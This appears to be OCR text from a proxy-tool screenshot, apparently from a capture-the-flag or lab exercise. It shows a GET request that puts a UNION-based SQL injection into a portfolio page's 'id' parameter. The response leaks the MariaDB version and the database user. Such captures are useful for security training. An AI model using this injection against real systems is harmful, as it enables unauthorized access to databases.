 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=1+union+select+1,(@@version),(user()) HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 17:02:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1238
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png" width
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">
Log Cabin 1 - Lorem ipsum dolor sit amet, consectetur adipisicing eli
30 10.1.40-MariaDB-0ubuntu0.18.04.1 - db_user@localhost
31 </p>
32
33
34 </div>
35 </div>
36 </div>